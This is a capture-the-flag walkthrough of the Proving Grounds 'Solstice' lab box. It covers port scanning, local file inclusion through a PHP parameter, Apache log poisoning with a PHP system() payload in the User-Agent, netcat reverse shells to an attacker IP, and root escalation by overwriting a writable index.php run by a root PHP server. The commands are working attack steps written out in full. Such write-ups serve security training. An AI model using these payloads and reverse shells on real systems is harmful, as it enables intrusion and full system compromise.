Solstice
This is a walkthrough for Solstice, an easy rated box on Offensive Security’s “Proving Grounds”.
https://www.offensive-security.com/
The basic pathway we will follow is:
- Scan to enumerate open services.
- LFI through exposed PHP import parameter on Web Server
- LFI to RCE through apache.log poisoning
- Foothold through PHP reverse shell via RCE
- Priv Esc through reverse shell via PHP server on localhost
Tools
- Kali Linux
- nmap
- curl
Notes
-
Target
- The target IP for this walkthrough was: IP: 192.168.154.72
Enumerate
Port Scan
We begin our enumeration with an nmap service and version scan of all TCP ports:
nmap -sV -sC -p- -n 192.168.154.72 -oN nmapscan
Our scan reveals quite a few open ports including FTP, SMTP, and HTTP servers.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-29 10:28 EDT
Stats: 0:01:34 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 93.06% done; ETC: 10:29 (0:00:03 remaining)
Nmap scan report for 192.168.154.72
Host is up (0.032s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.154.72:21
| Waiting for username.
| Connected to: 192.168.154.72:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5ba737fd556cf8ea03f510bc94320718 (RSA)
| 256 abda6a6f973fb2703e6c2b4b0cb7f64c (ECDSA)
|_ 256 ae29d4e346a1b15227838f8fb0c436d1 (ED25519)
25/tcp open smtp Exim smtpd
| smtp-commands: solstice Hello nmap.scanme.org [192.168.45.162], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
2121/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.154.72:2121
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drws------ 2 www-data www-data 4096 Jun 18 2020 pub
3128/tcp open http-proxy Squid http proxy 4.6
|_http-server-header: squid/4.6
|_http-title: ERROR: The requested URL could not be retrieved
8593/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
54787/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
62524/tcp open ftp FreeFloat ftpd 1.00
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.34 seconds
Web enumeration
Further enumeration reveals something interesting with the HTTP server running on port 8593.
On the main page we see:

If we follow the link to for “Book List” we find a PHP page with exposed parameters in the address bar.

Testing this parameter for local file Inclusion reveals it is vulnerabie to LFI through directory traversal.

Armed with this knowledge we can begin our attack.
Exploit
With the ability to read arbitrary files through a php enabled web server we can conduct a log poisoning attack to achieve remote code execution and gain a foothold on the box.
Our earlier nmap scan showed an apache web server running on port 80. We can insert a PHP code snippet into apache.log by sending a request to the server with a modified user-agent header. We can then trigger execution of this snippet on the server through our previously discovered LFI vulnerability.
First we confirm our ability to access apache.log via LFI.
curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log

Next we send a request with a modified user-agent containing our PHP payload to the apache server. This snippet will allow us to execute arbitrary CLI commands using the LFI vulnerability.
curl -A "<?php system(\$_GET['cmd']); ?>" http://192.168.154.72

Accessing apache.log again shows a new entry in the log with a blank user agent. The user-agent appears blank because our snippet is being interpreted and executed as php code instead of being served as plaintext.
curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log

Next we confirm that our exploit is working by triggering a simple cli id command.
curl "http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=id"

We can see that the blank user-agent has been replaced with the output from the id command.
Finally, we will use this LFI to RCE path to execute a reverse shell and gain our foothold on the box.
First we start a netcat listener.
nc -lvnp 4444

Then we send a new request with a command to establish a netcat connection.
curl "http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=nc%20192.168.45.162%204444%20-e%20%2F/bin/bash%20"
Going back to our listener we see:

A quick whoami confirms we have a shell as the www-data user.
whoami

Finally, lets upgrade our shell with the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'

Priv Esc
An examination of running processes reveals a php server server running as root pointing to /var/tmp/sv.
ps -ef | grep root

A look in /var/tmp/sv reveals an index.php page with write permissions.


We can replace the contents of this file with another reverse shell PHP snippet and execute it with curl.
First we insert the snippet and check the contents of index.php.
echo "<?php system('nc 192.168.45.162 9999 -e /bin/bash')?>" > /var/tmp/sv/index.php

Next we start a new nc listener on our attacker machine.
nc -lvnp 9999
Then we run our curl command on the target machine to execute the code.
curl 127.0.0.1:57
We should now see a new connection to our netcat listener. Running whoami confirms we now have root!
